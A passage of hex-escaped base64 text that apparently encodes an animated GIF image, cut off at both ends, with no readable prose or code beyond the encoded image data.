x75\x33\x4B\x79\x57\x71\x41\x32\x61\x33\x59\x71\x75\x36\x6C\x55\x75\x6B\x4D\x61\x75\x41\x43\x43\x65\x78\x6E\x4D\x61\x36\x6D\x70\x75\x31\x74\x4A\x75\x36\x35\x73\x6B\x52\x41\x2B\x42\x42\x6E\x64\x73\x61\x58\x59\x57\x62\x48\x58\x53\x36\x72\x62\x74\x4D\x71\x67\x75\x38\x30\x31\x47\x6D\x4D\x74\x45\x41\x78\x50\x75\x34\x52\x51\x55\x41\x48\x50\x41\x4A\x78\x7A\x75\x74\x6A\x34\x75\x59\x6C\x4F\x75\x38\x7A\x79\x47\x6E\x4E\x53\x47\x39\x65\x38\x61\x4A\x41\x77\x43\x79\x5A\x74\x75\x71\x45\x39\x75\x39\x33\x70\x75\x6F\x62\x77\x73\x53\x44\x38\x42\x77\x6E\x38\x69\x34\x67\x48\x75\x37\x7A\x4B\x73\x77\x47\x5A\x73\x65\x69\x61\x55\x54\x43\x36\x41\x41\x30\x39\x75\x6D\x2B\x69\x71\x72\x48\x59\x75\x67\x33\x44\x4B\x37\x31\x79\x45\x41\x43\x37\x41\x54\x46\x4B\x42\x53\x4B\x74\x6F\x64\x32\x53\x74\x53\x59\x55\x72\x41\x49\x71\x75\x44\x46\x4E\x73\x54\x49\x45\x57\x31\x59\x39\x6A\x41\x4C\x63\x75\x6B\x6E\x73\x75\x79\x36\x54\x73\x63\x35\x76\x73\x2B\x46\x68\x79\x7A\x73\x72\x75\x32\x59\x53\x76\x41\x4A\x2B\x74\x78\x57\x49\x75\x79\x36\x48\x75\x2F\x34\x55\x72\x43\x6C\x2B\x74\x31\x53\x33\x53\x30\x4B\x38\x7A\x43\x4E\x30\x76\x2F\x77\x77\x2B\x63\x54\x78\x78\x63\x6F\x38\x74\x72\x77\x69\x50\x63\x72\x65\x53\x61\x6C\x69\x33\x73\x77\x4C\x33\x72\x77\x6F\x64\x62\x76\x2F\x38\x4C\x78\x47\x70\x72\x77\x35\x30\x37\x74\x31\x4D\x37\x75\x54\x4E\x4D\x64\x67\x50\x73\x78\x4E\x76\x4C\x78\x45\x58\x73\x75\x79\x2B\x4C\x65\x33\x51\x62\x6E\x4C\x56\x4C\x6D\x2F\x4B\x62\x73\x46\x65\x73\x69\x46\x6E\x4D\x78\x58\x2F\x62\x5A\x44\x63\x4D\x77\x61\x58\x37\x65\x2F\x62\x4C\x78\x42\x78\x61\x78\x68\x49\x38\x78\x66\x41\x55\x78\x70\x53\x7A\x78\x6B\x39\x73\x4B\x42\x6D\x38\x78\x57\x67\x63\x77\x52\x5A\x36\x78\x47\x4A\x59\x78\x36\x73\x62\x67\x33\x69\x63\x78\x30\x4F\x63\x53\x48\x7A\x63\x76\x6A\x6A\x34\x78\x2F\x72\x6F\x78\x6A\x49\x38\x78\x6A\x7A\x5A\x65\x44\x6D\x38\x44\x33\x32\x63\x79\x4B\x44\x4C\x51\x2B\x2F\x58\x79\x44\x6A\x63\x75\x33\x62\x38\x64\x30\x6B\x4A\x78\x72\x70\x72\x61\x56\x35\x52\x77\x33\x48\x31\x78\x5A\x47\x38\x65\x47\x4F\x62\x6E\x2F\x35\x49\x79\x4B\x4C\x63\x77\x38\x46\x4B\x76\x31\x77\x52\x74\x4B\x54\x63\x74\x47\x55\x78\x79\x71\x4A\x6F\x74\x57\x32\x42\x79\x67\x78\x37\x77\x6E\x45\x6E\x79\x2F\x41\x70\x75\x6D\x2B\x42\x79\x30\x43\x72\x79\x37\x75\x73\x77\x59\x30\x62\x77\x35\x50\x78\x77\x69\x45\x62\x78\x41\x2B\x6D\x79\x67\x4F\x4B\x73\x62\x53\x78\x77\x38\x6B\x4D\x78\x36\x76\x78\x77\x77\x6E\x78\x75\x38\x48\x78\x78\x5A\x68\x4C\x75\x34\x6F\x38\x79\x30\x75\x4D\x75\x39\x62\x38\x79\x4E\x69\x38\x73\x51\x61\x78\x2F\x38\x33\x5A\x50\x42\x66\x65\x4C\x42\x44\x67\x76\x4D\x6E\x64\x66\x4D\x31\x58\x47\x38\x6F\x62\x58\x4D\x37\x63\x2F\x4D\x75\x6D\x6E\x4D\x36\x49\x33\x4D\x62\x73\x72\x4D\x36\x70\x42\x37\x58\x78\x72\x43\x43\x4C\x4F\x38\x2F\x6F\x58\x4D\x38\x71\x6E\x4D\x61\x57\x4B\x38\x33\x38\x4C\x47\x54\x62\x6E\x4D\x2F\x6C\x48\x4E\x43\x65\x6D\x62\x67\x45\x50\x64\x41\x47\x54\x63\x57\x66\x36\x37\x2F\x71\x75\x39\x41\x43\x72\x64\x42\x4C\x71\x38\x77\x51\x48\x64\x48\x57\x37\x4E\x43\x47\x58\x4E\x46\x69\x33\x4E\x41\x4A\x37\x63\x77\x61\x76\x64\x45\x63\x50\x64\x47\x65\x2F\x4E\x45\x38\x37\x4D\x2F\x2F\x58\x4D\x49\x6B\x37\x63\x55\x68\x4C\x64\x4C\x43\x6E\x4E\x4A\x61\x33\x4C\x77\x59\x2F\x55\x4D\x75\x54\x63\x51\x49\x33\x64\x47\x5A\x50\x4E\x4D\x76\x44\x64\x50\x7A\x65\x39\x4D\x34\x6E\x64\x4D\x72\x7A\x64\x4B\x38\x33\x4E\x50\x72\x2B\x39\x42\x41\x7A\x63\x5A\x43\x66\x62\x35\x2B\x47\x38\x4B\x75\x66\x4E\x53\x44\x58\x4E\x4D\x32\x33\x63\x56\x4D\x33\x63\x45\x36\x76\x64\x4E\x51\x48\x64\x56\x53\x50\x64\x56\x46\x66\x63\x5A\x57\x72\x63\x51\x58\x48\x64\x50\x51\x76\x4E\x58\x32\x37\x4E\x52\x50\x72\x63\x64\x67\x72\x63\x50\x67\x72\x4E\x53\x42\x58\x4E\x5A\x47\x6A\x4E\x55\x6E\x48\x63\x42\x71\x4C\x63\x52\x73\x33\x64\x61\x45\x2B\x39\x61\x49\x79\x38\x34\x57\x54\x43\x51\x65\x51\x74\x65\x48\x70\x4D\x39\x66\x75\x6F\x49\x5A\x6F\x4E\x63\x44\x77\x39\x64\x49\x2F\x63\x36\x41\x54\x64\x4E\x78\x62\x61\x43\x46\x66\x5A\x32\x6F\x2B\x73\x79\x4C\x69\x53\x33\x48\x69\x32\x31\x47\x6A\x64\x32\x6B\x38\x78\x7A\x5A\x35\x4D\x44\x58\x37\x55\x7A\x5A\x45\x79\x72\x59\x6D\x48\x32\x77\x6D\x72\x33\x5A\x69\x6E\x6E\x57\x6E\x74\x30\x4F\x4A\x68\x33\x61\x2B\x45\x41\x69\x70\x68\x30\x69\x70\x4A\x33\x61\x71\x72\x33\x61\x72\x4E\x33\x61\x72\x76\x33\x61\x73\x42\x33\x62\x73\x6A\x33\x62\x74\x46\x33\x62\x74\x6E\x33\x62\x75\x4A\x33\x62\x75\x72\x33\x62\x76\x4E\x33\x62\x76\x76\x33\x62\x77\x42\x33\x63\x77\x6A\x33\x63\x78\x46\x33\x63\x78\x6E\x33\x63\x79\x4A\x33\x63\x79\x72\x33\x63\x7A\x4E\x33\x63\x7A\x76\x33\x63\x30\x42\x33\x64\x30\x6A\x33\x64\x31\x46\x33\x64\x31\x6E\x33\x64\x32\x4A\x33\x64\x32\x72\x33\x64\x33\x4E\x33\x64\x33\x76\x33\x64\x34\x42\x33\x65\x34\x6A\x33\x65\x35\x46\x33\x65\x35\x6E\x33\x65\x36\x4A\x33\x65\x36\x72\x33\x65\x37\x4E\x33\x65\x37\x76\x33\x65\x68\x42\x41\x49\x41\x43\x48\x35\x42\x41\x6B\x55\x41\x45\x34\x41\x4C\x41\x41\x41\x41\x41\x44\x30\x41\x66\x51\x42\x41\x41\x66\x2F\x67\x45\x36\x43\x67\x34\x53\x46\x68\x6F\x65\x49\x69\x59\x71\x4C\x6A\x49\x32\x4F\x6A\x35\x43\x52\x6B\x70\x4F\x55\x6C\x5A\x61\x58\x6D\x4A\x6D\x61\x6D\x35\x79\x64\x6E\x70\x2B\x67\x6F\x61\x4B\x6A\x70\x4B\x57\x6D\x70\x36\x69\x70\x71\x71\x75\x73\x72\x61\x36\x76\x73\x4C\x47\x79\x73\x37\x53\x31\x74\x72\x65\x34\x75\x62\x71\x37\x76\x4C\x32\x2B\x76\x38\x44\x42\x77\x73\x50\x45\x78\x63\x62\x48\x79\x4D\x6E\x4B\x79\x38\x7A\x4E\x7A\x73\x2F\x51\x30\x64\x4C\x54\x31\x4E\x58\x57\x31\x39\x6A\x5A\x32\x74\x76\x63\x33\x64\x37\x66\x34\x4F\x48\x69\x34\x2B\x54\x6C\x35\x75\x66\x6F\x36\x65\x72\x72\x37\x4F\x33\x75\x37\x2F\x44\x78\x38\x76\x50\x30\x39\x66\x62\x33\x2B\x50\x6E\x36\x2B\x2F\x7A\x39\x2F\x76\x38\x41\x41\x77\x6F\x63\x53\x4C\x43\x67\x77\x59\x4D\x49\x45\x79\x70\x63\x79\x4C\x43\x68\x77\x34\x63\x51\x49\x30\x71\x63\x53\x4C\x47\x69\x78\x59\x73\x59\x4D\x32\x72\x63\x79\x4C\x47\x6A\x78\x34\x38\x67\x51\x34\x6F\x63\x53\x62\x4B\x6B\x79\x5A\x4D\x6F\x55\x36\x70\x63\x79\x62\x4B\x6C\x79\x35\x63\x77\x59\x38\x71\x63\x53\x62\x4F\x6D\x7A\x5A\x73\x34\x63\x2B\x72\x63\x79\x62\x4F\x6E\x7A\x35\x39\x41\x67\x77\x6F\x64\x53\x72\x53\x6F\x30\x61\x4E\x49\x6B\x79\x70\x64\x79\x72\x53\x70\x30\x36\x64\x51\x6F\x30\x71\x64\x53\x72\x57\x71\x31\x61\x74\x59\x73\x32\x72\x64\x79\x72\x57\x72\x31\x36\x39\x67\x77\x34\x6F\x64\x53\x37\x61\x73\x32\x62\x4E\x6F\x30\x36\x70\x64\x79\x37\x61\x74\x32\x37\x64\x77\x2F\x2B\x50\x4B\x6E\x5A\x73\x49\x67\x46\x32\x36\x65\x41\x6B\x31\x32\x63\x75\x33\x53\x64\x36\x35\x66\x51\x50\x7A\x2F\x64\x74\x57\x73\x4F\x47\x2B\x68\x4E\x45\x65\x58\x6A\x77\x34\x38\x56\x6A\x47\x6B\x42\x73\x37\x37\x68\x71\x35\x73\x75\x54\x4A\x57\x43\x31\x72\x39\x6F\x76\x5A\x36\x75\x62\x50\x6E\x44\x74\x48\x42\x55\x31\x61\x39\x46\x50\x53\x71\x45\x30\x76\x52\x63\x31\x36\x72\x2B\x71\x6A\x72\x57\x4F\x48\x66\x67\x31\x55\x74\x6D\x7A\x61\x51\x57\x33\x62\x78\x74\x31\x54\x74\x32\x34\x43\x39\x45\x77\x63\x34\x44\x33\x4D\x74\x32\x38\x42\x39\x41\x41\x49\x73\x49\x75\x63\x4F\x43\x2F\x6A\x78\x68\x63\x38\x6D\x44\x64\x41\x73\x48\x4E\x63\x30\x4B\x45\x33\x6C\x31\x66\x64\x38\x48\x56\x61\x32\x58\x33\x66\x73\x77\x44\x35\x75\x36\x76\x77\x74\x2F\x55\x46\x71\x47\x78\x65\x46\x58\x72\x57\x2F\x6A\x61\x33\x4C\x2F\x55\x2B\x74\x54\x38\x41\x6F\x4F\x65\x48\x71\x76\x39\x5A\x49\x50\x37\x53\x2B\x6D\x33\x43\x6E\x33\x77\x44\x2F\x57\x64\x66\x67\x4A\x59\x4D\x79\x4A\x35\x42\x42\x73\x4B\x48\x34\x43\x51\x4B\x6C\x6F\x64\x51\x67\x36\x30\x39\x2B\x45\x69\x45\x6A\x43\x33\x30\x77\x48\x71\x36\x57\x62\x67\x49\x68\x6F\x63\x31\x68\x45\x49\x42\x79\x6E\x45\x59\x6D\x34\x65\x49\x67\x47\x68\x64\x52\x41\x73\x55\x49\x49\x43\x4A\x46\x61\x49\x34\x69\x49\x71\x49\x56\x54\x53\x42\x41\x4F\x4B\x68\x53\x4F\x4E\x6C\x46\x68\x6E\x33\x34\x49\x36\x75\x42\x57\x50\x41\x6B\x45\x51\x57\x61\x65\x53\x51\x79\x2B\x53\x6F\x33\x2F\x2B\x4F\x77\x64\x6A\x6C\x35\x4A\x4E\x51\x52\x69\x6E\x6C\x58\x63\x56\x31\x75\x43\x53\x49\x73\x78\x68\x77\x6F\x5A\x4A\x56\x37\x6E\x59\x6C\x66\x37\x42\x45\x75\x64\x32\x48\x58\x42\x35\x53\x34\x79\x31\x57\x7A\x67\x63\x6D\x4B\x35\x45\x35\x34\x6D\x4D\x69\x69\x39\x6D\x53\x70\x6E\x6E\x6F\x73\x57\x6D\x5A\x6D\x32\x55\x61\x30\x75\x59\x73\x58\x72\x61\x58\x58\x53\x6F\x48\x4B\x76\x49\x6D\x6E\x4A\x72\x4A\x30\x69\x65\x64\x63\x34\x35\x79\x59\x69\x4E\x35\x46\x68\x4B\x6F\x6E\x59\x73\x69\x47\x69\x4D\x70\x6A\x65\x71\x5A\x71\x4B\x55\x4F\x74\x70\x4B\x65\x70\x41\x41\x71\x4F\x69\x69\x5A\x68\x32\x4B\x61\x71\x61\x61\x52\x66\x74\x66\x70\x66\x75\x45\x78\x65\x71\x6C\x65\x70\x5A\x34\x33\x71\x61\x6B\x45\x67\x72\x49\x6D\x71\x4A\x75\x61\x32\x61\x71\x72\x72\x7A\x70\x33\x4A\x36\x6F\x44\x71\x6C\x71\x72\x71\x49\x2F\x43\x63\x69\x74\x76\x65\x33\x36\x43\x4A\x53\x4F\x56\x43\x6A\x4B\x73\x6F\x2B\x36\x4E\x65\x6C\x32\x63\x73\x71\x72\x6F\x36\x37\x4C\x4B\x35\x6D\x70\x72\x6B\x4B\x59\x45\x2B\x2B\x79\x4B\x76\x45\x59\x34\x72\x62\x57\x73\x4F\x6E\x73\x74\x6A\x35\x37\x47\x71\x75\x61\x5A\x6F\x6B\x69\x4C\x37\x4B\x2B\x4F\x67\x74\x75\x75\x64\x39\x6E\x75\x2B\x75\x4E\x73\x35\x53\x72\x34\x72\x62\x59\x7A\x75\x68\x74\x75\x69\x50\x51\x74\x4B\x47\x4F\x2F\x47\x4B\x37\x4C\x62\x72\x37\x69\x41\x73\x73\x76\x70\x52\x4C\x2B\x43\x37\x43\x39\x41\x75\x75\x72\x4C\x38\x48\x2B\x70\x67\x74\x74\x57\x76\x51\x79\x63\x79\x7A\x2F\x71\x61\x65\x6D\x32\x42\x2F\x43\x33\x4A\x36\x46\x72\x73\x58\x65\x76\x6F\x4C\x76\x76\x75\x5A\x47\x2B\x33\x46\x5A\x38\x44\x62\x44\x4D\x48\x6A\x79\x45\x6A\x71\x79\x67\x4F\x53\x53\x64\x54\x44\x49\x30\x41\x47\x54\x49\x61\x30\x5A\x47\x34\x75\x74\x57\x51\x6B\x72\x38\x32\x6D\x58\x4D\x62\x2F\x37\x4D\x6E\x45\x52\x34\x34\x72\x4A\x77\x4D\x66\x73\x72\x50\x48\x51\x52\x4C\x65\x38\x53\x6D\x42\x48\x35\x34\x77\x4E\x74\x62\x70\x75\x33\x43\x7A\x55\x6C\x31\x6A\x64\x7A\x62\x4A\x4B\x6D\x38\x61\x30\x4A\x78\x4E\x58\x55\x72\x51\x33\x37\x70\x37\x63\x32\x63\x4F\x64\x39\x45\x7A\x4A\x7A\x65\x4F\x55\x6A\x62\x56\x6F\x53\x4B\x64\x64\x37\x4E\x6F\x70\x6D\x36\x4E\x74\x32\x49\x36\x74\x43\x76\x50\x59\x6B\x62\x79\x74\x6A\x74\x59\x6B\x2B\x30\x31\x59\x7A\x57\x43\x58\x4C\x45\x6E\x58\x37\x44\x67\x4E\x38\x63\x78\x34\x70\x63\x71\x4A\x31\x41\x58\x4E\x76\x54\x6A\x62\x64\x4C\x32\x6E\x43\x64\x6F\x42\x55\x54\x36\x35\x35\x6E\x44\x31\x6D\x69\x44\x56\x41\x39\x57\x39\x75\x65\x52\x75\x65\x55\x35\x33\x33\x4C\x38\x49\x2F\x70\x7A\x5A\x58\x38\x73\x38\x4B\x34\x54\x4A\x31\x76\x4B\x7A\x73\x42\x56\x58\x32\x33\x70\x59\x72\x78\x39\x4F\x2B\x4F\x71\x4F\x79\x77\x6D\x36\x57\x4B\x62\x72\x2F\x69\x66\x76\x64\x63\x71\x4F\x4F\x76\x44\x31\x66\x64\x36\x37\x4C\x73\x6D\x7A\x72\x44\x66\x75\x75\x55\x4D\x53\x76\x65\x2F\x46\x38\x7A\x6B\x37\x38\x70\x61\x66\x33\x6A\x7A\x7A\x31\x54\x73\x66\x4B\x76\x54\x62\x39\x78\x31\x38\x2F\x79\x37\x5A\x55\x33\x2F\x38\x56\x74\x50\x6A\x47\x66\x34\x75\x33\x5A\x74\x2F\x2B\x31\x58\x70\x33\x7A\x75\x38\x4C\x2B\x56\x6A\x39\x7A\x37\x38\x36\x32\x2B\x5A\x50\x2F\x48\x58\x47\x35\x38\x66\x79\x76\x75\x54\x33\x2B\x35\x73\x74\x6A\x7A\x75\x46\x59\x70\x6E\x41\x57\x78\x59\x41\x51\x6B\x34\x51\x50\x59\x70\x44\x6E\x76\x74\x55\x31\x38\x45\x47\x64\x67\x2F\x38\x71\x6E\x74\x4D\x51\x6E\x45\x57\x51\x4F\x42\x39\x6A\x77\x4C\x34\x67\x32\x44\x39\x64\x50\x66\x41\x6A\x6E\x34\x50\x66\x71\x4A\x44\x6F\x51\x54\x56\x4F\x41\x47\x69\x37\x46\x43\x45\x35\x6F\x4E\x67\x69\x4E\x55\x59\x65\x79\x45\x4D\x54\x2B\x67\x55\x53\x79\x45\x45\x71\x78\x68\x4D\x6C\x71\x59\x75\x74\x72\x42\x55\x49\x63\x35\x72\x43\x41\x4C\x68\x61\x67\x77\x32\x4B\x56\x51\x67\x7A\x4D\x63\x59\x67\x65\x4C\x4B\x4C\x77\x59\x49\x72\x47\x45\x50\x67\x75\x61\x72\x78\x77\x43\x41\x4A\x48\x45\x7A\x32\x56\x41\x72\x42\x7A\x69\x4E\x4A\x4A\x42\x4C\x42\x4B\x78\x64\x4B\x72\x6A\x49\x67\x34\x46\x2B\x4C\x75\x32\x34\x4B\x68\x6A\x59\x68\x78\x6A\x45\x4D\x75\x6F\x6C\x67\x55\x6F\x41\x45\x59\x76\x72\x45\x67\x58\x79\x51\x67\x34\x75\x54\x7A\x67\x52\x5A\x7A\x72\x6B\x52\x71\x62\x43\x4C\x6D\x33\x41\x41\x43\x4F\x4A\x35\x54\x6A\x48\x4B\x56\x33\x76\x34\x74\x73\x63\x52\x67\x67\x4F\x41\x45\x67\x47\x53\x66\x49\x49\x79\x72\x76\x67\x43\x61\x4A\x6F\x7A\x41\x75\x73\x45\x68\x47\x54\x6D\x53\x51\x32\x69\x4E\x64\x53\x41\x49\x35\x6A\x41\x5A\x55\x6B\x76\x2B\x54\x45\x4D\x47\x6B\x32\x44\x53\x35\x53\x56\x41\x32\x36\x5A\x4E\x6F\x6A\x41\x69\x46\x76\x70\x67\x4A\x55\x6E\x34\x6B\x6A\x38\x4B\x41\x77\x42\x73\x68\x4B\x5A\x46\x56\x4A\x6E\x46\x76\x71\x53\x7A\x6C\x42\x57\x4D\x35\x53\x37\x35\x52\x63\x59\x38\x6D\x6B\x32\x52\x48\x48\x68\x67\x4D\x43\x70\x7A\x52\x6C\x77\x79\x78\x35\x52\x4B\x44\x65\x52\x4C\x44\x43\x59\x4D\x41\x7A\x6C\x79\x49\x41\x5A\x52\x35\x50\x6F\x6E\x42\x4C\x69\x4C\x2F\x4D\x30\x59\x64\x47\x53\x49\x42\x52\x33\x72\x51\x68\x77\x66\x70\x59\x77\x39\x70\x47\x55\x6F\x65\x66\x6C\x4F\x4B\x6F\x53\x76\x59\x4F\x49\x6C\x5A\x7A\x6D\x72\x36\x4C\x34\x7A\x70\x56\x4F\x63\x36\x6B\x59\x6C\x4E\x7A\x4C\x33\x54\x6C\x50\x2B\x51\x4A\x77\x58\x70\x4B\x52\x46\x78\x32\x6D\x2B\x58\x6D\x63\x73\x6D\x4D\x72\x5A\x70\x53\x48\x4C\x79\x44\x35\x59\x41\x49\x53\x67\x78\x46\x49\x6F\x52\x66\x72\x72\x50\x6C\x66\x6C\x30\x4B\x41\x30\x31\x41\x78\x77\x72\x66\x74\x43\x41\x44\x4F\x30\x48\x52\x4C\x56\x70\x47\x52\x78\x46\x45\x70\x37\x2F\x39\x43\x63\x2F\x4C\x70\x71\x6B\x79\x67\x52\x41\x41\x52\x42\x41\x43\x5A\x55\x65\x73\x52\x36\x4D\x36\x56\x4F\x6A\x75\x61\x52\x5A\x5A\x41\x4A\x51\x52\x5A\x30\x63\x38\x32\x6C\x51\x6A\x49\x38\x77\x57\x62\x57\x4B\x6C\x57\x61\x53\x4D\x51\x47\x34\x51\x45\x36\x51\x51\x42\x36\x51\x46\x75\x36\x57\x2B\x45\x41\x6E\x79\x56\x42\x68\x56\x44\x6F\x47\x78\x71\x4D\x33\x4B\x63\x41\x6E\x4F\x59\x5A\x55\x67\x2B\x44\x7A\x63\x6C\x66\x2F\x66\x61\x4A\x67\x61\x49\x6F\x54\x61\x69\x6F\x31\x61\x30\x35\x45\x43\x45\x6C\x78\x47\x64\x4D\x31\x48\x69\x59\x41\x44\x4C\x69\x4A\x56\x35\x74\x71\x78\x43\x77\x6D\x42\x4B\x42\x52\x67\x36\x74\x54\x2B\x77\x4A\x56\x6D\x71\x77\x31\x71\x32\x62\x4E\x61\x65\x51\x6B\x53\x6B\x69\x2B\x65\x6E\x45\x78\x4E\x46\x55\x42\x54\x52\x41\x41\x54\x5A\x48\x4F\x74\x5A\x41\x6A\x4E\x65\x68\x50\x49\x56\x50\x52\x78\x52\x35\x6D\x41\x52\x36\x67\x53\x51\x4B\x36\x38\x31\x4B\x74\x73\x6A\x47\x69\x30\x52\x53\x68\x5A\x75\x72\x61\x31\x72\x4D\x4F\x6F\x41\x41\x31\x6B\x65\x6F\x79\x6C\x31\x5A\x56\x6E\x51\x71\x55\x6A\x35\x62\x68\x36\x69\x4D\x4E\x59\x77\x47\x31\x73\x76\x4B\x76\x6C\x51\x32\x6F\x59\x57\x45\x37\x55\x77\x57\x73\x64\x71\x63\x75\x75\x57\x74\x6D\x2B\x34\x72\x59\x78\x4D\x36\x57\x74\x4A\x6F\x4A\x77\x41\x42\x57\x32\x78\x50\x64\x4B\x74\x61\x78\x66\x70\x56\x74\x52\x6D\x58\x49\x54\x6B\x59\x42\x78\x62\x6A\x4E\x52\x65\x35\x59\x78\x66\x72\x62\x63\x53\x31\x33\x4B\x64\x44\x64\x36\x47\x32\x6E\x2B\x39\x62\x54\x6F\x76\x61\x34\x63\x6E\x74\x4A\x64\x75\x57\x4B\x56\x59\x51\x75\x5A\x4C\x65\x38\x76\x57\x34\x6D\x58\x54\x4C\x4E\x30\x6F\x49\x56\x72\x2B\x48\x55\x72\x76\x69\x38\x47\x39\x65\x79\x6B\x71\x53\x39\x6F\x33\x30\x63\x57\x38\x2F\x4C\x58\x65\x6D\x53\x56\x37\x4F\x57\x4C\x41\x6C\x68\x33\x62\x75\x33\x68\x74\x71\x33\x76\x75\x6F\x46\x37\x6E\x39\x42\x63\x6F\x42\x6A\x75\x6C\x4D\x6E\x75\x45\x55\x77\x2F\x33\x67\x50\x47\x2B\x47\x4F\x69\x44\x61\x2F\x45\x41\x62\x6E\x55\x65\x6D\x62\x31\x77\x43\x50\x5A\x4C\x77\x4C\x42\x6D\x42\x31\x68\x5A\x5A\x63\x6A\x59\x44\x59\x76\x44\x66\x6B\x63\x49\x66\x68\x61\x2B\x4C\x58\x69\x6C\x6A\x46\x7A\x4F\x31\x76\x52\x30\x34\x73\x34\x78\x6D\x68\x45\x4C\x32\x57\x5A\x54\x46\x47\x61\x4F\x78\x68\x36\x33\x34\x6C\x74\x67\x6F\x4F\x63\x59\x74\x4C\x57\x32\x4F\x6E\x41\x4E\x6D\x36\x38\x68\x30\x79\x68\x71\x4E\x72\x35\x42\x45\x48\x54\x73\x67\x37\x64\x72\x47\x54\x68\x58\x4A\x6B\x67\x30\x48\x5A\x49\x6A\x79\x47\x37\x32\x57\x70\x50\x47\x58\x62\x54\x58\x67\x6A\x57\x54\x37\x77\x6B\x33\x75\x62\x6B\x79\x71\x54\x4F\x4D\x6B\x58\x75\x62\x42\x65\x7A\x2F\x78\x67\x6E\x70\x68\x35\x64\x43\x6A\x4F\x53\x49\x4F\x72\x36\x6C\x61\x69\x6B\x44\x6E\x42\x46\x52\x6E\x77\x6B\x73\x33\x4A\x35\x53\x37\x44\x4F\x43\x50\x34\x58\x66\x4F\x59\x37\x56\x6D\x62\x4C\x6A\x73\x42\x7A\x78\x4D\x4A\x39\x49\x50\x72\x62\x4F\x66\x65\x2F\x76\x6B\x69\x69\x74\x34\x79\x6E\x34\x64\x79\x5A\x78\x78\x66\x4A\x4D\x77\x56\x50\x72\x53\x4C\x66\x2F\x4A\x6D\x4C\x7A\x4D\x5A\x79\x30\x54\x65\x4E\x4B\x63\x4E\x6A\x57\x68\x56\x68\x70\x72\x41\x76\x58\x46\x30\x71\x52\x2B\x43\x36\x61\x38\x4F\x6D\x73\x77\x37\x71\x66\x53\x58\x51\x59\x31\x68\x54\x61\x4D\x36\x31\x58\x35\x65\x64\x55\x50\x55\x76\x47\x68\x52\x46\x2F\x72\x52\x74\x43\x31\x79\x52\x4F\x61\x38\x35\x31\x76\x6A\x47\x74\x68\x49\x76\x76\x4A\x44\x39\x50\x38\x73\x61\x44\x68\x33\x32\x69\x65\x71\x52\x6A\x4E\x46\x49\x6B\x33\x6F\x49\x46\x75\x36\x30\x63\x6F\x57\x6C\x49\x34\x78\x77\x75\x74\x71\x53\x2F\x63\x6D\x59\x67\x59\x75\x66\x58\x42\x69\x61\x45\x72\x72\x75\x6A\x44\x43\x68\x67\x32\x79\x6D\x58\x6A\x73\x54\x37\x4F\x37\x33\x53\x56\x2B\x4E\x37\x6E\x58\x4C\x65\x38\x79\x6E\x37\x76\x65\x4D\x69\x6E\x33\x4B\x65\x69\x4E\x62\x37\x76\x78\x47\x31\x4B\x7A\x37\x76\x66\x66\x37\x73\x31\x55\x67\x67\x74\x38\x61\x2F\x2F\x47\x36\x62\x56\x7A\x34\x32\x32\x4F\x36\x44\x74\x65\x43\x38\x2B\x77\x72\x39\x4D\x59\x38\x46\x67\x6B\x76\x43\x61\x4D\x74\x71\x6A\x42\x46\x2B\x62\x75\x57\x45\x38\x38\x49\x77\x2F\x6E\x65\x4D\x66\x74\x2F\x58\x47\x48\x78\x78\x76\x67\x49\x32\x66\x49\x70\x4A\x30\x4E\x36\x34\x2B\x36\x73\x4F\x49\x4F\x57\x54\x6E\x4C\x4C\x36\x34\x59\x6D\x6C\x74\x31\x30\x78\x6D\x50\x69\x38\x31\x76\x54\x6D\x65\x5A\x46\x2B\x58\x5A\x4F\x39\x2F\x72\x71\x59\x30\x4E\x62\x35\x69\x7A\x57\x64\x72\x38\x48\x58\x71\x74\x7A\x5A\x33\x72\x69\x4B\x74\x63\x79\x6B\x76\x2F\x65\x62\x53\x4E\x2F\x6E\x53\x6C\x4F\x31\x30\x70\x51\x41\x39\x36\x50\x47\x74\x4E\x64\x5A\x52\x6F\x57\x47\x36\x49\x44\x66\x6E\x57\x6D\x77\x31\x6E\x61\x4F\x39\x33\x75\x79\x6D\x66\x65\x62\x67\x66\x34\x6E\x4E\x62\x59\x7A\x76\x64\x4D\x55\x61\x36\x32\x74\x66\x65\x6B\x4A\x78\x6A\x2F\x65\x70\x57\x54\x72\x75\x6E\x39\x5A\x36\x63\x4A\x36\x57\x33\x7A\x55\x61\x52\x39\x5A\x54\x46\x54\x72\x62\x2F\x32\x37\x56\x64\x33\x52\x64\x76\x2B\x4E\x7A\x37\x55\x6C\x4E\x30\x4D\x41\x65\x56\x68\x6A\x2B\x38\x31\x47\x6D\x65\x39\x63\x30\x30\x76\x68\x77\x72\x6F\x47\x78\x59\x38\x2F\x37\x73\x50\x70\x2B\x37\x38\x70\x71\x35\x66\x44\x6B\x4B\x43\x38\x79\x6A\x4B\x35\x37\x70\x6E\x2B\x38\x30\x61\x42\x70\x72\x6A\x6C\x62\x48\x65\x66\x46\x64\x52\x7A\x33\x65\x39\x7A\x37\x37\x7A\x77\x77\x67\x41\x65\x6A\x6F\x64\x74\x76\x74\x6A\x76\x6A\x55\x54\x39\x32\x6B\x6F\x44\x31\x48\x42\x44\x53\x2F\x2B\x56\x65\x33\x76\x4F\x67\x6E\x70\x33\x33\x73\x62\x52\x33\x36\x64\x4A\x44\x65\x6D\x36\x59\x2F\x76\x70\x74\x4A\x44\x58\x72\x4C\x73\x4C\x34\x63\x75\x73\x65\x35\x35\x42\x6C\x4F\x2F\x62\x42\x2F\x52\x67\x44\x44\x45\x54\x37\x78\x65\x63\x2F\x38\x71\x48\x4F\x66\x38\x70\x30\x76\x50\x31\x43\x44\x66\x34\x37\x6E\x46\x39\x2F\x34\x68\x4C\x66\x4A\x36\x5A\x58\x50\x39\x32\x43\x4C\x6E\x68\x7A\x5A\x68\x33\x72\x4A\x6B\x5A\x39\x38\x39\x63\x38\x2B\x45\x67\x50\x67\x41\x4F\x6B\x77\x66\x46\x66\x45\x65\x65\x6E\x48\x66\x36\x39\x6E\x62\x66\x58\x48\x44\x2B\x35\x48\x66\x76\x36\x33\x5A\x5A\x4E\x58\x66\x2F\x50\x58\x44\x2F\x6C\x6E\x64\x59\x41\x58\x65\x50\x30\x48\x67\x66\x38\x77\x57\x51\x55\x59\x66\x64\x4A\x33\x66\x74\x73\x47\x65\x79\x48\x6F\x44\x77\x31\x49\x66\x75\x2F\x58\x5A\x43\x50\x34\x67\x4D\x76\x58\x44\x36\x36\x58\x67\x50\x52\x33\x67\x4C\x31\x33\x53\x48\x48\x58\x66\x2F\x7A\x51\x67\x73\x4A\x32\x67\x71\x50\x68\x2F\x32\x6F\x4B\x75\x49\x43\x2B\x4A\x55\x6F\x71\x43\x49\x4F\x74\x68\x49\x46\x41\